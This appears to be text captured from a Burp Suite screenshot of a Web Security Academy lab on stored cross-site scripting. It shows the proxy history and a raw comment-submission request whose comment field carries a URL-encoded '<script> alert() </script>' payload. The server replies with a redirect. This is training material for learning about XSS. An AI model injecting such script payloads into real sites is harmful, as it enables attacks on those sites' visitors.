 1 https://0a36003e04210f9681ef... POST /post/comment ✓ 302 115 ✓ 34.246.129.62 16:03:35 22 Ju... 8080
2 https://0a36003e04210f9681ef... GET /post/comment/confirmation?postId=1 ✓ 200 2882 HTML Exploiting cross-site scri... ✓ 34.246.129.62 16:03:47 22 J... 8080
12 https://0a36003e04210f9681ef... GET /post?postId=1 ✓ 200 9845 HTML Exploiting cross-site scri... ✓ 34.246.129.62 16:03:55 22 Ju... 8080
10 https://0a36003e04210f9681ef... GET /resources/css/labsBlog.css.map 404 131 text map ✓ 34.246.129.62 16:03:50 22 J... 8080
14 https://0a36003e04210f9681ef... GET /resources/css/labsBlog.css.map 404 131 text map ✓ 34.246.129.62 16:03:58 22 J... 8080
11 https://0a36003e04210f9681ef... GET /resources/labheader/css/academyLab... 404 131 text map ✓ 34.246.129.62 16:03:50 22 J... 8080
15 https://0a36003e04210f9681ef... GET /resources/labheader/css/academyLab... 404 131 text map ✓ 34.246.129.62 16:03:58 22 J... 8080
3 https://0a36003e04210f9681ef... GET /resources/labheader/js/labHeader.js 200 987 script js ✓ 34.246.129.62 16:03:49 22 J... 8080
Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/1.1
2 Host: 0a36003e04210f9681ef168e007a003d.web-security-academy.net
3 Cookie: session=4iHHSHQyRaC9YryOIXh9qe9IWToyiYi7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 146
10 Origin: https://0a36003e04210f9681ef168e007a003d.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a36003e04210f9681ef168e007a003d.web-security-academy.net/post?postId=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 csrf=YSaDfrlNOiwreBF4anpnQK8dPIzg6nTn&postId=1&comment=
%3Cscript%3E+alert%28%29+%3C%2Fscript%3E&name=TestName&email=TestEmail%40email.com&website=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request body parameters 6
Request cookies 1
Request headers 18
Response headers 3